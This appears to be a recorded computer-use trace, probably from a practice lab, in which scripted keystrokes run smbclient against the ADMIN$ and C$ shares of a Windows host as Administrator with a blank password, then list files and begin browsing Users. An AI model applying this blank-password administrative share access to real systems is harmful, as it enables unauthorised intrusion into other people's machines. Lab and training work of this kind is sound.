
pyautogui.write('DMIN$ -U A')

pyautogui.write('dministrator')

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.write('dir')

# List the ADMIN$ Windows files with dir, then exit the SMB session.
pyautogui.press('Return')

pyautogui.write('e')
pyautogui.write('x')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('exit')
pyautogui.press('Return')

pyautogui.write('smbclient \\\\10.129.103.197\\ADMIN$ -U Administrator')

# Change the share from ADMIN$ to C$, log in blank as Administrator, and run dir.
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('C')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('dir')
pyautogui.press('Return')

pyautogui.write('cd ')

pyautogui.write('Users')
